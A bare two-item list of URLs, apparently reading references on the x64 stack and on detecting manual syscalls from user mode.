- https://offensivecraft.wordpress.com/2023/02/11/the-stack-series-the-x64-stack/
- https://winternl.com/detecting-manual-syscalls-from-user-mode/